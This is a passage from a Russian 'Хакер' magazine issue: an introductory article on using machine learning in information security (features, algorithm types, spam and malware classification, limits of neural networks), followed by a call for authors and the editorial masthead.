В открытом доступе есть множество наборов данных, на которых можно тренировать алгоритмы. Но у таких наборов есть недостатки. Например, наборы могут быть неполными, плохо размечены и неточны. Если ты захочешь внедрить решение на ML-технологиях, нужно будет собрать набор данных под определенную задачу и готовый набор вряд ли будет хорошо соответствовать. Люди готовы выкладывать алгоритмы, рассказывать, что и как они используют, но мало кто хочет делиться своими наборами данных.

Задача дата-сайентиста — подготовить набор данных к использованию: собрать, разметить и вычистить его. Это очень трудоемкий процесс, который занимает примерно 50-70 процентов работы.

### Признаки

Рассмотрим простой веб-запрос. Допустим, у тебя есть: длина запроса, код ответа, URL, контекст, популярность домена и так далее. Всего таких признаков можно набрать 600 штук. В этом случае возникает два важных вопроса:

1. Какие из этих признаков брать, а какие не стоит?

2. Где будет использовано решение — в режиме realtime или офлайн?

Причем тебе придется искать компромисс между этими двумя параметрами. Например, если решение будет использовано в реальном времени, нужно, чтобы модель могла быстро считать. Поэтому признаков стоит взять поменьше, модельку послабее. В офлайновом режиме можно выгрузить данные, анализировать их и раскидывать по категориям. В этом случае используй любую модель любой сложности, потому что можно заставить алгоритм думать столько, сколько понадобится.

Вот еще один пример. Предположим, нам нужно понять, опасный перед нами файл или нет. Для этого сначала ответим на следующие вопросы: 1. Требует ли файл доступа в интернет?

- 2. Делает ли он что-то похожее на сканирование?
- 3. Какие IP использует файл?
- 4. Хочет ли он достучаться до реестра?
- 5. Работает ли файл с памятью?
- 6. Хочет ли он изменить файловую систему?
- 7. Имеет ли файл возможность самокопирования или захвата других файлов?

Ответы на эти вопросы помогут выявить признаки, которые можно использовать для решения нашей задачи.

### **Алгоритмы**

Алгоритмы можно разделить на несколько типов:

- обучение без учителя;
- обучение с учителем;
- обучение с частичным привлечением учителя (semi-supervised learning);
- обучение с подкреплением.

При обучении без учителя человек вводит в алгоритм неразмеченные данные и ждет от алгоритма нужный результат. В случае обучения с учителем данные уже размечены и есть возможность отличить действия злоумышленника от действий нормального человека. Это самый удобный и распространенный вариант, тогда как обучение без учителя в безопасности сейчас не используется.

Обучение с частичным привлечением учителя - это нечто среднее между первым и вторым типами. Нужно обучить алгоритм на неразмеченных данных, а затем проверить его точность на размеченных данных. Например, у нас есть некий набор данных. 90% мы можем отправить на обучение модели, а 10% — на то, чтобы протестировать его точность. Эта разновидность алгоритма экономит время.

В обучении с подкреплением есть агент и среда. Агент, взаимодействуя со средой, получает либо награду, либо штраф. При этом он должен перестроить свою стратегию таким образом, чтобы всегда получать награду. Например, это может быть шагающий робот, который пытается научиться шагать, или мобильный робот, который должен доехать из точки А в точку Б так, чтобы ни с чем не столкнуться.

Плюс этого алгоритма в том, что он работает в реальном времени, взаимодействуя с системой. Здесь не нужно комплектовать набор данных, он собирается и размечается одновременно. В кибербезопасности этот алгоритм не встречается.

### ЧЕМ ОТЛИЧАЮТСЯ РАЗНЫЕ АЛГОРИТМЫ

Рассмотрим семь алгоритмов машинного обучения:

- линейная регрессия;
- логистическая регрессия;
- деревья решений;
- метод опорных векторов; • наивный байесовский классификатор;
- случайный лес;
- алгоритм градиентного бустинга.

Алгоритм градиентного бустинга и случайный лес - это мощное развитие основного алгоритма, деревьев решений. Например, в алгоритме случайного леса параллельно может работать 1000 деревьев решений, за счет чего результат будет эффективнее.

В случае градиентного бустинга задача рассчитывается по-другому. Например, это может быть два случайных дерева, которые выстраиваются в цепочку и создают более точный результат, чем при использовании любого другого одного-единственного алгоритма и нейронной сети. Рассмотрим, как работают некоторые алгоритмы, на примере реальной задачи.

### Наивный байесовский классификатор

байесовский классификатор использовался до Наивный 2010 года в спам-фильтрах, однако спамеры стали под него подстраиваться и сделали его фактически непригодным. Рассмотрим тем не менее, как он работает.

Итак, наша задача — понять, относится письмо к спаму или нет. При обучении классификатора возникает два списка: хороших слов и плохих - тех, что часто попадаются в спаме. В списках представлены сами слова и частота, с которой они обычно встречаются.

Предположим, в письме есть слово «собака». Смотрим и узнаем, что в хороших письмах оно встречалась намного чаще, чем в спаме. Дальше информация о каждом слове отправляется в формулу наивного байесовского классификатора, который вычисляет вероятность того, спам перед нами или не спам.

### Деревья решений

Здесь нам снова пригодится пример с детектом малвари в файле. Итак, у нас есть файл и мы хотим определить, насколько он опасен. На каждом этапе алгоритм будет решать, какой вопрос нужно задавать в процессе обучения. Предположим, он задает вопрос, требует ли этот файл соединения с интернетом. Ответ может быть либо положительный, либо отрицательный. От этого зависит, каким будет следующий вопрос.

К примеру, если ответ отрицательный, то алгоритм задает новый вопрос: требует ли файл доступа к реестру? Если ответ «да», значит, этот файл опасен. В противном случае алгоритм задает вопрос, работает ли файл с памятью напрямую. Если нет, это нормальный файл. В случае положительного ответа нужно задать новый вопрос. Этот процесс длится, пока не станет понятно, опасен файл или нет.

### ОТЛИЧИЯ НЕЙРОСЕТЕЙ ОТ ДРУГИХ АЛГОРИТМОВ

Классическая схема машинного обучения строится на том, что человек вручную выделяет признаки данных, выбирает из множества признаков важные и строит классификатор, который затем сможет выдавать результат.

Нейронные сети самостоятельно выделяют признаки и производят классификацию. Однако они более чувствительны к настройке и требовательны к ресурсам. Причем в зависимости от числа слоев в глубокой нейросети может сильно различаться точность результата - к примеру, от 80 до 99%

Нейросети полностью решают задачу за человека, но нужно понимать сферу их применения. Например, в вопросах интернет-безопасности они хорошо зарекомендовали себя там, где распознают речь либо работают с изображениями или видео. К примеру, нейросети применяются в Face ID на iPhone, когда изображение с камер позволяет разблокировать телефон и получить доступ к своим данным.

Возможны и уязвимости, связанные с нейросетями. В 2018 году разработчики из Google нашли возможность передавать нейросети зашумленные данные и заставить выдавать совсем не те результаты, которые от нее ожидают.

![](_page_29_Picture_92.jpeg)

### **INFO** Подробнее о реализации этой атаки на нейросети читай в статье «Исходный кот. Как заставить нейронную сеть ошибиться».

### ОСОБЕННОСТИ МАШИННОГО ОБУЧЕНИЯ В ИБ

Вот как в целом выглядит использование машинного обучения в работе.

- 1. Загружаем, собираем и перерабатываем данные.
- 2. Выделяем признаки.
- 3. Тренируем несколько моделей, сравниваем эти модели и выбираем одну ИЗ ЛУЧШИХ.
- 4. Внедряем лучшую модель в систему.
- 5. Подаем данные на модель и смотрим, что она выдает на выходе.

Можно подумать, что если в основе интернет-безопасности лежит решение на базе машинного обучения, то алгоритм все делает сам: учится, выявляет аномалии, определяет взломщиков. Однако это неправда. У работы на основе машинного обучения есть два этапа: обучение и использование модели. Они между собой не связаны. То есть сначала мы обучаем модель, а когда начинаем использовать ее, модель уже не обучается.

Например, мы обучили сеть распознавать кошек и собак. Если этой сети показать моржа, она свалится в два состояния: либо кот, либо собака. Но морж - это ни то ни другое. То же может произойти и когда мы доверили сети следить за каким-то аспектом безопасности.

Допустим, есть сведения о том, как действуют хакеры. Мы каким-то образом превратили это в набор данных и разметили их в системе. Когда хакеры будут действовать в соответствии со схемой из нашего набора, классификатор вовремя опознает угрозу и вовремя предпримет какие-то меры. Если же хакеры придумают новый метод взлома, которого нет в наборе данных, то на выходе результаты могут быть непредсказуемыми.

### **ПОДВЕДЕМ ИТОГИ**

- 1. Нет универсального алгоритма, который будет решать все задачи. Разные алгоритмы помогают решить разнообразные задачи для различных дан-HЫX.
- 2. Данные нужно постоянно обновлять. Нельзя натренировать алгоритм и надеяться на него. Например, до 2010 года наивный байесовский классификатор мог фильтровать спам, но потом его научились обходить. Теперь нельзя использовать этот алгоритм. Нужно искать новые решения.
- 3. Нужно понимать разницу и выбирать сложность модели в зависимости от того, где она будет использоваться. Например, если нужна работа в режиме реального времени, модель можно выбрать полегче. В режиме офлайн время не ограничивается, можно считать, сколько угодно.
- 4. Если набор данных неполный, некачественный, то никакой алгоритм не поможет.

Поэтому нужно постоянно мониторить ситуацию, собирать набор данных, размечать его и продолжать обучать классификатор. Только так система будет иметь минимальное количество изъянов. З-

## СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_31_Picture_0.jpeg)

### №07 (268)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Евгения Шарипова**

### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Евгений Зобнин**

zobnin@glc.ru

**Валентин Холмогоров** valentin@holmogorov.ru

**Татьяна Чупрова** chuprova@glc.ru

**Марк Бруцкий-Стемпковский**

brutsky@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert

### **MEGANEWS**

**Мария Нефёдова** nefedova@glc.ru

АРТ

### **yambuto**

yambuto@gmail.com

### РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

**Анна Яковлева**

### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/) Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2021